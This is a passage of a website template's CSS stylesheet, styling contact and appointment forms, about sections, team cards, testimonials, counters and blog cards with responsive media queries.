  text-align: center;
  -webkit-transform: skewX(-15deg);
          transform: skewX(-15deg);
  margin: 0 28px;
}
.contact-sec1 .call-icon img {
  -webkit-transform: skewX(15deg);
          transform: skewX(15deg);
}

.appoitment-form1 {
  margin-left: auto;
}
.appoitment-form1 .form-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  gap: 30px;
}
.appoitment-form1 .form-row .form-group {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 214px;
}
.appoitment-form1 .form-row .form-btn .themeholy-btn {
  min-width: auto;
  width: 166px;
}
.appoitment-form1 label {
  color: var(--white-color);
}

@media (max-width: 1700px) {
  .contact-sec1 {
    padding: 0 35px;
  }
}
/* Extra large devices */
@media (max-width: 1500px) {
  .contact-sec1 {
    padding: 0 30px 0 0;
  }
  .contact-sec1 .title-area2 {
    padding: 46px 20px;
  }
  .appoitment-form1 .form-row {
    gap: 20px;
  }
  .appoitment-form1 .form-row .form-btn .themeholy-btn {
    width: auto;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .contact-sec1 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 0 30px 40px 30px;
  }
  .contact-sec1 .call-icon {
    display: none;
  }
  .contact-sec1 .title-area2 {
    text-align: center;
    margin-right: auto;
  }
  .contact-sec1 .title-area2 .title {
    max-width: 100%;
  }
  .appoitment-form1 {
    margin-right: auto;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .appoitment-form1 .form-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .appoitment-form1 .form-row .form-group {
    -webkit-box-flex: 50%;
        -ms-flex: 50%;
            flex: 50%;
    max-width: calc(50% - 10px);
  }
  .appoitment-form1 .form-row .form-btn {
    -webkit-box-flex: 50%;
        -ms-flex: 50%;
            flex: 50%;
    max-width: calc(50% - 10px);
  }
  .appoitment-form1 .form-row .form-btn .themeholy-btn {
    max-width: 100%;
    width: 100%;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .appoitment-form1 .form-row .form-group {
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    max-width: 100%;
  }
  .appoitment-form1 .form-row .form-btn {
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    max-width: 100%;
  }
  .contact-sec1 .title-area2 {
    padding: 30px 0;
  }
}
/* Contact 2 ---------------------------------- */
@media (min-width: 1300px) {
  .quote-form-box {
    margin-left: 50px;
  }
}
.quote-form-box {
  padding: 50px;
  background-color: #F7F2ED;
}
.quote-form-box textarea {
  height: 120px;
}
.quote-form-box .form-title {
  margin-top: -0.3em;
  margin-bottom: 25px;
}

.quote-form-card {
  padding: 40px;
  background-color: var(--smoke-color);
  /* Extra small devices */
}
.quote-form-card textarea {
  min-height: 135px;
}
.quote-form-card .form-title {
  margin-top: -0.3em;
  margin-bottom: 25px;
}
@media (max-width: 575px) {
  .quote-form-card {
    padding: 40px 20px;
  }
}

.contact-info-wrap1 {
  max-width: 480px;
  margin-bottom: 40px;
  text-align: left;
}

/* Large devices */
@media (max-width: 1199px) {
  .contact-info-wrap1 {
    margin-left: auto;
    margin-right: auto;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .quote-form-box {
    padding: 40px 20px;
  }
}
@media (max-width: 500px) {
  .contact-info-wrap1 {
    max-width: 220px;
  }
}
/* Contact Media ---------------------------------- */
.contact-media {
  background-color: var(--theme-color);
  padding: 62px 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 25px 30px;
}
.contact-media_title, .contact-media_subtitle {
  color: var(--white-color);
}
.contact-media_title a, .contact-media_subtitle a {
  color: inherit;
}
.contact-media_title a:hover, .contact-media_subtitle a:hover {
  color: var(--title-color);
}
.contact-media_subtitle {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
  margin-top: -0.5em;
}
.contact-media_title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: -0.3em;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .contact-media_title {
    font-size: 26px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .contact-media {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 30px;
  }
  .contact-media_content {
    text-align: center;
  }
}
.schedule-wrap {
  margin-top: -0.4em;
  margin-bottom: 40px;
  max-width: 490px;
  /* Large devices */
}
.schedule-wrap .themeholy-widget-schedule {
  width: 100%;
  --body-color: #bdbdbd;
}
@media (max-width: 1199px) {
  .schedule-wrap {
    margin-left: auto;
    margin-right: auto;
  }
}

/* Contact Page ---------------------------------- */
.contact-feature {
  background-color: var(--smoke-color);
  padding: 40px 10px;
  text-align: center;
}
.contact-feature_icon {
  margin-bottom: 17px;
}
.contact-feature_subtitle {
  font-size: 14px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 14px;
}
.contact-feature .box-title {
  margin-bottom: -0.32em;
}
.contact-feature.bg-theme .contact-feature_subtitle {
  color: var(--white-color);
}
.contact-feature.bg-theme .contact-feature_icon img {
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
}
.contact-feature.bg-theme .box-title {
  color: var(--white-color);
}
.contact-feature.bg-theme .box-title a:hover {
  color: var(--title-color);
}

.contact-form select,
.contact-form .form-control,
.contact-form .form-select,
.contact-form textarea,
.contact-form input {
  background-color: var(--white-color);
}
.contact-form .form-group > i {
  background-color: var(--white-color);
  color: var(--theme-color);
  width: 18px;
  text-align: right;
}

/* Large devices */
@media (max-width: 1199px) {
  .quote-form-box.bg-transparent {
    background-color: var(--smoke-color) !important;
  }
}
.map-sec {
  line-height: 0px;
}
.map-sec iframe {
  -webkit-filter: grayscale(100);
          filter: grayscale(100);
  height: 600px;
  /* Medium Large devices */
  /* Extra small devices */
}
@media (max-width: 1299px) {
  .map-sec iframe {
    height: 450px;
  }
}
@media (max-width: 575px) {
  .map-sec iframe {
    height: 300px;
  }
}

/*------------------- 4.00. About  -------------------*/
/* About 1 ---------------------------------- */
@media (min-width: 1300px) {
  .img-box1 {
    margin-right: 50px;
  }
}
.img-box1 {
  position: relative;
  z-index: 2;
  padding-bottom: 78px;
}
.img-box1 .img1 {
  display: inline-block;
  position: relative;
  z-index: 2;
}
.img-box1 .img1 img {
  width: 100%;
}
.img-box1 .img1:before {
  content: "";
  background-color: var(--smoke-color);
  position: absolute;
  bottom: -40px;
  left: -40px;
  height: 100%;
  width: 100%;
  -webkit-animation: jumpAni 7s linear infinite;
          animation: jumpAni 7s linear infinite;
  z-index: -1;
}
.img-box1 .img2 {
  position: absolute;
  bottom: 0px;
  right: 0;
  border: 10px solid var(--border-color);
  z-index: 3;
}
.img-box1 .img2 img {
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
}
.img-box1 .ripple-shape {
  --border-color: #E83A15;
  --circle-size: 54px;
  --opacity-original: 1;
  --opacity-animate: 0;
  --duration: 10s;
  position: absolute;
  bottom: calc(var(--circle-size) * -0.5);
  left: calc(var(--circle-size) * -0.5);
  z-index: 3;
}
.img-box1 .year-counter {
  position: absolute;
  top: 0;
  right: 40px;
  -webkit-writing-mode: vertical-lr;
      -ms-writing-mode: tb-lr;
          writing-mode: vertical-lr;
  background-color: var(--white-color);
  z-index: 4;
  max-height: 208px;
}

.year-counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
}
.year-counter_number {
  font-size: 64px;
  font-weight: 700;
  color: var(--theme-color);
  -webkit-writing-mode: horizontal-tb;
      -ms-writing-mode: lr-tb;
          writing-mode: horizontal-tb;
  line-height: 46px;
}
.year-counter_title {
  font-size: 18px;
  color: var(--title-color);
  font-weight: 600;
  display: block;
}
.year-counter_text {
  font-size: 18px;
  font-weight: 600;
}

/* Large devices */
@media (max-width: 1199px) {
  .img-box1 .img1 {
    display: block;
    width: 70%;
  }
  .img-box1 .img1 img {
    max-height: 500px;
    -o-object-fit: cover;
       object-fit: cover;
  }
  .img-box1 .year-counter {
    right: 90px;
    top: 40px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .img-box1 .year-counter {
    right: 60px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .img-box1 .year-counter {
    top: 0;
    right: 30px;
  }
}
/* About 2 ---------------------------------- */
.about-feature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 16px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.about-feature-wrap {
  display: grid;
  grid-template-columns: auto auto;
  gap: 20px;
  margin-bottom: 40px;
}
.about-feature_icon {
  width: 76px;
  height: 76px;
  line-height: 76px;
  -webkit-box-shadow: 0px 4px 20px rgba(159, 159, 159, 0.15);
          box-shadow: 0px 4px 20px rgba(159, 159, 159, 0.15);
  text-align: center;
}
.about-feature_title {
  font-size: 18px;
  margin-bottom: 8px;
}
.about-feature_text {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
}

.video-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px;
}
.video-btn .play-btn > i {
  --icon-size: 56px;
  background-color: var(--theme-color);
  color: var(--white-color);
}
.video-btn .play-btn:before, .video-btn .play-btn:after {
  background-color: var(--theme-color);
}
.video-btn .play-btn:hover > i {
  background-color: var(--title-color);
}
.video-btn .play-btn:hover:before, .video-btn .play-btn:hover:after {
  background-color: var(--title-color);
}
.video-btn .btn-text {
  font-size: 18px;
  font-weight: 500;
  text-decoration: underline;
  color: var(--body-color);
}
.video-btn:hover .btn-text {
  color: var(--theme-color);
}

.btn-group:has(.video-btn), .btn-group:has(.call-btn) {
  gap: 50px;
}

@media (min-width: 1300px) {
  .img-box3 {
    margin-right: 50px;
  }
}
.img-box3 {
  position: relative;
  z-index: 2;
  text-align: right;
}
.img-box3 .img1 {
  position: absolute;
  right: 160px;
  bottom: 56px;
  z-index: -1;
}
.img-box3 .img1 img {
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
}
.img-box3 .img2 {
  background-color: var(--white-color);
  padding: 10px;
  display: inline-block;
}
.img-box3 .img2 img {
  border-radius: inherit;
}
.img-box3 .choose-box {
  margin-top: 30px;
  margin-left: auto;
  max-width: 243px;
}
.img-box3 .choose-box_number {
  font-size: 74px;
}
.img-box3 .choose-box_text {
  display: block;
}
.img-box3 .choose-box_text:first-line {
  color: var(--title-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .about-feature {
    max-width: 340px;
  }
  .about-feature-wrap {
    gap: 20px 40px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .about-feature-wrap {
    grid-template-columns: auto;
  }
  .img-box3 .img1 {
    right: -42px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .btn-group:has(.video-btn), .btn-group:has(.call-btn) {
    gap: 30px;
  }
  .img-box3 .img1 {
    right: 0;
    bottom: 25%;
  }
  .img-box3 .img1 img {
    max-width: 100%;
  }
}
/* About 3 ---------------------------------- */
@media (min-width: 1300px) {
  .img-box4 {
    margin-right: 50px;
  }
}
.img-box4 {
  position: relative;
  text-align: center;
}
.img-box4 img {
  width: 100%;
}
.img-box4 .year-counter {
  text-align: left;
  padding: 50px 50px 0 50px;
}
.img-box4 .year-counter_text {
  color: var(--theme-color);
}

.about-quote {
  padding-left: 19px;
  margin: -0.5em 0;
  font-style: italic;
  position: relative;
}
.about-quote:before {
  content: "";
  height: calc(100% - 16px);
  width: 4px;
  position: absolute;
  top: 8px;
  left: 0;
  background-color: var(--theme-color);
}

.about-profile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px;
}
.about-profile .avater {
  width: 56px;
}
.about-profile .text {
  margin-bottom: -0.5em;
  margin-top: 5px;
}

@media (min-width: 768px) {
  .btn-group .about-profile {
    margin-left: 20px;
  }
}
.feature-grid {
  text-align: center;
  padding: 60px 10px;
  border-right: 1px solid var(--border-color);
}
.feature-grid-wrap {
  background-color: var(--white-color);
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  -webkit-box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.2);
          box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.2);
  position: relative;
  z-index: 3;
  margin-top: -160px;
}
.feature-grid:last-child {
  border-right: none;
}
.feature-grid_icon {
  margin-bottom: 15px;
}
.feature-grid_icon img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.feature-grid_title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: -0.3em;
}
.feature-grid:hover .feature-grid_icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .feature-grid-wrap {
    margin-top: -120px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .img-box4 .year-counter {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 30px;
    background-color: var(--white-color);
  }
  .feature-grid-wrap {
    margin-top: 40px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .feature-grid {
    border-right: none;
    border-bottom: 1px solid var(--border-color);
    padding: 40px 10px;
  }
  .feature-grid-wrap {
    grid-template-columns: repeat(1, 1fr);
  }
  .feature-grid:last-child {
    border-bottom: none;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .img-box4 .year-counter {
    padding: 20px;
  }
}
/*------------------- 4.00. Team  -------------------*/
/* Team global ---------------------------------- */
.themeholy-team {
  position: relative;
}
.themeholy-team .team-img {
  position: relative;
  overflow: hidden;
}
.themeholy-team .team-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.themeholy-team .team-desig {
  font-size: 14px;
  font-weight: 500;
  display: block;
  margin-bottom: -0.5em;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  color: var(--theme-color);
}
.themeholy-team .themeholy-social {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.themeholy-team .themeholy-social a {
  --icon-size: 40px;
  background-color: var(--white-color);
  color: var(--theme-color);
}
.themeholy-team .themeholy-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.themeholy-team .box-title {
  margin-bottom: 0;
}
.themeholy-team:hover .team-img img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

/* Team Card ---------------------------------- */
.team-card {
  text-align: center;
  position: relative;
}
.team-card .team-content {
  background-color: var(--white-color);
  max-width: calc(100% - 20px);
  margin: -27px auto 0 auto;
  height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  z-index: 3;
  -webkit-box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.15);
          box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.15);
}
.team-card .team-content .media-body {
  padding: 21px 10px;
}
.team-card .team-content .share-btn {
  height: 100%;
  background-color: var(--theme-color);
  color: var(--white-color);
  width: 50px;
  text-align: center;
  font-size: 24px;
  line-height: 80px;
  cursor: pointer;
}
.team-card .themeholy-social {
  position: absolute;
  bottom: 30px;
  left: 15px;
  width: 40px;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}
.team-card .themeholy-social a {
  background-color: var(--white-color);
  color: var(--theme-color);
  margin-right: 0;
  margin-bottom: 10px;
}
.team-card .themeholy-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.team-card .box-title {
  font-size: 20px;
  line-height: 1.3;
}
.team-card .team-img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  border: 1px solid transparent;
}
.team-card:hover .team-img {
  border-color: var(--theme-color);
}
.team-card:hover .themeholy-social {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

/* Extra small devices */
@media (max-width: 575px) {
  .team-card {
    max-width: 320px;
    margin-left: auto;
    margin-right: auto;
  }
}
/* Team Box ---------------------------------- */
.team-box {
  position: relative;
  background-color: var(--white-color);
  text-align: center;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.team-box .team-img {
  border-top: 5px solid var(--theme-color);
}
.team-box .team-img .share-btn {
  height: 46px;
  width: 46px;
  line-height: 46px;
  background-color: var(--theme-color);
  color: var(--white-color);
  text-align: center;
  font-size: 24px;
  cursor: pointer;
  position: absolute;
  top: 0px;
  left: 35px;
}
.team-box .team-content {
  padding: 27px 10px;
  position: relative;
  z-index: 2;
}
.team-box .team-desig {
  font-size: 16px;
}
.team-box .themeholy-social {
  position: absolute;
  top: 55px;
  left: 35px;
  width: 46px;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: top center;
          transform-origin: top center;
}
.team-box .themeholy-social a {
  background-color: var(--white-color);
  color: var(--theme-color);
  margin-right: 0;
  margin-bottom: 10px;
}
.team-box .themeholy-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.team-box:hover .themeholy-social {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

/* Small devices */
@media (max-width: 767px) {
  .team-box {
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
  }
}
/* Team Grid ---------------------------------- */
.team-grid {
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 0px 15px rgba(8, 14, 28, 0.06);
          box-shadow: 0px 0px 15px rgba(8, 14, 28, 0.06);
  text-align: center;
  padding: 20px 20px 0 20px;
}
.team-grid .team-img {
  margin-bottom: 20px;
}
.team-grid .team-desig {
  margin-bottom: 0;
  font-size: 16px;
}
.team-grid .box-title {
  font-weight: 600;
}
.team-grid .social-links {
  padding: 12px 0;
  border-top: 1px solid var(--border-color);
  margin: 10px 10px 0 10px;
}
.team-grid .social-links a {
  font-size: 16px;
  color: var(--title-color);
}
.team-grid .social-links a:hover {
  color: var(--theme-color);
}

/* Extra small devices */
@media (max-width: 575px) {
  .team-grid {
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
  }
}
/* Team Details ---------------------------------- */
@media (min-width: 1300px) {
  .about-card {
    margin-left: 50px;
  }
}
.about-card_title {
  margin-top: -0.28em;
  margin-bottom: 7px;
}
.about-card_desig {
  color: var(--theme-color);
  margin-bottom: 24px;
}
.about-card_text {
  margin-bottom: 23px;
  margin-top: 33px;
}

.team-info ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.team-info ul li {
  margin-bottom: 17px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.team-info ul li:last-child {
  margin-bottom: 0;
}
.team-info ul li b {
  width: 100%;
  max-width: 200px;
  font-weight: 600;
  font-size: 18px;
  color: var(--title-color);
}
.team-info ul li span,
.team-info ul li a {
  color: var(--body-color);
}
.team-info ul li a:hover {
  color: var(--theme-color);
}

/* Extra small devices */
@media (max-width: 575px) {
  .team-info ul li b {
    max-width: 140px;
  }
}
.team-contact-form {
  padding: 50px;
  background-color: var(--smoke-color);
  /* Extra small devices */
}
.team-contact-form textarea {
  height: 120px;
}
.team-contact-form .form-title {
  margin-top: -0.3em;
  margin-bottom: 25px;
}
@media (max-width: 575px) {
  .team-contact-form {
    padding: 40px 20px;
  }
}

/*------------------- 4.00. Testimonial  -------------------*/
/* Testimonial Card ---------------------------------- */
.testi-card {
  position: relative;
  padding: 40px;
  border: 1px solid var(--border-color);
  background-color: var(--white-color);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 40px;
}
.testi-card:after {
  content: "";
  height: 4px;
  width: 64%;
  background-color: var(--theme-color);
  position: absolute;
  bottom: -1px;
  right: -1px;
  -webkit-clip-path: polygon(10px 0%, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(10px 0%, 100% 0, 100% 100%, 0% 100%);
  z-index: 2;
}
.testi-card_quote {
  position: absolute;
  right: 40px;
  top: 40px;
}
.testi-card_avater {
  width: 150px;
  min-width: 150px;
  text-align: center;
}
.testi-card_name {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: -0.3em;
}
.testi-card_desig {
  margin-bottom: 0;
  display: block;
  color: var(--theme-color);
}
.testi-card_text {
  margin-bottom: -0.5em;
  margin-top: 20px;
}
.testi-card_review {
  color: var(--theme-color);
  font-size: 20px;
  margin-top: 15px;
}
.testi-card_review i {
  margin-right: 9px;
}
.testi-card_review i:last-child {
  margin-right: 0 !important;
}

/* Extra small devices */
@media (max-width: 575px) {
  .testi-card {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 30px;
    text-align: center;
    padding: 40px 15px;
  }
  .testi-card:after {
    right: 18%;
    -webkit-clip-path: polygon(10px 0%, calc(100% - 10px) 0, 100% 100%, 0% 100%);
            clip-path: polygon(10px 0%, calc(100% - 10px) 0, 100% 100%, 0% 100%);
  }
  .testi-card_avater {
    margin: 0 auto;
  }
}
/* Testimonial Box ---------------------------------- */
.testi-box {
  position: relative;
  z-index: 2;
  padding: 40px;
  border: 1px solid #3D4250;
  background-color: #262B37;
  margin-top: 50px;
}
.testi-box:after {
  content: "";
  height: 4px;
  width: 64%;
  background-color: var(--theme-color);
  position: absolute;
  bottom: -1px;
  right: -1px;
  -webkit-clip-path: polygon(10px 0%, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(10px 0%, 100% 0, 100% 100%, 0% 100%);
  z-index: 2;
}
.testi-box_quote {
  position: absolute;
  right: 40px;
  top: 40px;
  z-index: -1;
}
.testi-box_profile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  gap: 35px;
  margin-top: -90px;
}
.testi-box_img {
  text-align: center;
}
.testi-box_img img {
  max-width: 110px;
  padding: 5px;
  background-color: #1E1E1E;
  border: 1px solid #3D4250;
}
.testi-box_name {
  color: var(--white-color);
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 5px;
  margin-top: -0.3em;
}
.testi-box_desig {
  margin-bottom: -0.2em;
  display: block;
  color: var(--theme-color);
}
.testi-box_text {
  margin-bottom: -0.5em;
  margin-top: 25px;
  color: var(--white-color);
}
.testi-box_review {
  color: var(--theme-color);
  font-size: 16px;
  margin-top: 15px;
}
.testi-box_review i {
  margin-right: 4px;
}
.testi-box_review i:last-child {
  margin-right: 0 !important;
}

/* Extra small devices */
@media (max-width: 575px) {
  .testi-box {
    padding: 40px 20px 20px 20px;
  }
  .testi-box_quote {
    top: -1px;
    right: -1px;
  }
  .testi-box_name {
    font-size: 24px;
  }
  .testi-box_profile {
    gap: 25px;
  }
  .testi-box_text {
    margin-top: 20px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .testi-box_text {
    font-size: 14px;
  }
}
/* Testimonial Grid ---------------------------------- */
.testi-grid {
  position: relative;
  z-index: 2;
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 4px 15px rgba(192, 192, 192, 0.2);
          box-shadow: 0px 4px 15px rgba(192, 192, 192, 0.2);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.testi-grid_img {
  position: relative;
  -webkit-box-flex: 48%;
      -ms-flex: 48%;
          flex: 48%;
}
.testi-grid_img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.testi-grid_img .icon-box {
  position: absolute;
  bottom: 0;
  right: -46px;
  gap: 0;
}
.testi-grid_content {
  -webkit-box-flex: 52%;
      -ms-flex: 52%;
          flex: 52%;
  padding: 60px 60px 106px 60px;
}
.testi-grid_profile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px;
}
.testi-grid .box-title {
  margin-bottom: 6px;
}
.testi-grid_desig {
  font-size: 14px;
  display: block;
  margin-bottom: -0.5em;
}
.testi-grid_text {
  margin-top: -0.45em;
  margin-bottom: 25px;
  font-weight: 500;
  font-style: italic;
}
.testi-grid_review {
  color: var(--theme-color2);
  font-size: 16px;
  margin-bottom: 25px;
  margin-top: -0.4em;
}
.testi-grid_review i {
  margin-right: 3px;
}
.testi-grid_quote {
  position: absolute;
  bottom: 106px;
  right: 60px;
  z-index: -1;
}

/* Medium devices */
@media (max-width: 991px) {
  .testi-grid {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .testi-grid_img .icon-box {
    right: 0;
  }
  .testi-grid_content {
    padding: 60px;
  }
  .testi-grid_quote {
    bottom: 60px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .testi-grid_content {
    padding: 40px;
  }
  .testi-grid_quote {
    bottom: 40px;
    right: 40px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .testi-grid_content {
    padding: 40px 20px;
  }
  .testi-grid_quote {
    right: 20px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .testi-grid_text {
    font-size: 14px;
  }
}
/*------------------- 4.00. Counter  -------------------*/
/* Counter 1 ---------------------------------- */
.counter-card {
  border-right: 1px solid var(--border-color);
  padding: 70px 0;
  text-align: center;
  position: relative;
  z-index: 2;
}
.counter-card-wrap {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
}
.counter-card:last-child {
  border-right: none;
}
.counter-card_number {
  font-size: 44px;
  color: var(--theme-color);
  font-weight: 600;
  margin-bottom: 0px;
  margin-top: -0.28em;
}
.counter-card_text {
  font-size: 18px;
  font-weight: 500;
  display: block;
  margin-bottom: -0.32em;
}
.counter-card.style2 {
  --border-color: rgba(224, 224, 224, 0.5);
}
.counter-card.style2 .counter-card_number {
  color: var(--white-color);
}
.counter-card.style2 .counter-card_text {
  color: #e0e0e0;
  font-weight: 400;
}
.counter-card.style3 {
  -webkit-filter: drop-shadow(0px 6px 30px rgba(192, 192, 192, 0.25));
          filter: drop-shadow(0px 6px 30px rgba(192, 192, 192, 0.25));
  border: none !important;
  padding: 79px 0;
}
.counter-card.style3:before {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--white-color);
  -webkit-clip-path: path("M0 0V197.605L97.5 218L211.5 197.605L305 218V197.605V16.7692L211.5 0L97.5 16.7692L0 0Z");
          clip-path: path("M0 0V197.605L97.5 218L211.5 197.605L305 218V197.605V16.7692L211.5 0L97.5 16.7692L0 0Z");
  z-index: -1;
}
.counter-card.style3:nth-child(even):before {
  -webkit-clip-path: path("M305 0V197.605L207.5 218L93.5 197.605L0 218V197.605V16.7692L93.5 0L207.5 16.7692L305 0Z");
          clip-path: path("M305 0V197.605L207.5 218L93.5 197.605L0 218V197.605V16.7692L93.5 0L207.5 16.7692L305 0Z");
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .counter-card.style3:nth-child(even):before {
    -webkit-transform: translateY(-4px);
            transform: translateY(-4px);
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .counter-card.style3:nth-child(even):before {
    -webkit-transform: translateY(-13px);
            transform: translateY(-13px);
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .counter-card-wrap {
    grid-template-columns: repeat(2, 1fr);
  }
  .counter-card:nth-child(even) {
    border-right: none;
  }
  .counter-card:nth-child(-n+2) {
    border-bottom: 1px solid var(--border-color);
  }
  .counter-card.style3 {
    margin: 5px 20px;
  }
  .counter-card.style3:nth-child(even):before {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
/* Small devices */
@media (max-width: 767px) {
  .counter-card.style3 {
    margin: 5px 15px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .counter-card {
    padding: 50px 0;
  }
  .counter-card.style3 {
    margin: -12px 0;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .counter-card_text {
    font-size: 16px;
  }
}
/*------------------- 4.00. Blog  -------------------*/
/* Blog Card ---------------------------------- */
.blog-img {
  position: relative;
}
.blog-img .blog-date {
  position: absolute;
  top: -4px;
  left: -4px;
  background-color: var(--theme-color);
  color: var(--white-color);
  font-weight: 500;
  text-align: center;
  height: 70px;
  width: 70px;
  border: 4px solid var(--white-color);
  text-transform: uppercase;
  padding: 6px;
}
.blog-img .blog-date::first-line {
  display: block;
  font-size: 24px;
  font-weight: 700;
}

.blog-card {
  -webkit-box-shadow: 0px 0px 15px rgba(229, 229, 229, 0.5);
          box-shadow: 0px 0px 15px rgba(229, 229, 229, 0.5);
  padding: 30px;
  background-color: var(--white-color);
}
.blog-card .box-title {
  margin-bottom: 22px;
}
.blog-card .box-title a {
  background-image: -webkit-gradient(linear, right top, left top, from(var(--theme-color)), to(var(--theme-color)));
  background-image: linear-gradient(to left, var(--theme-color), var(--theme-color));
  background-repeat: no-repeat;
  background-position: bottom left;
  background-size: 0 2px;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.blog-card .box-title a:hover {
  background-size: 100% 2px;
}
.blog-card .blog-img {
  overflow: hidden;
}
.blog-card .blog-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.blog-card .blog-meta {
  margin: 18px 0 18px 0;
}
.blog-card .blog-meta span > i,
.blog-card .blog-meta a > i {
  color: var(--theme-color);
}
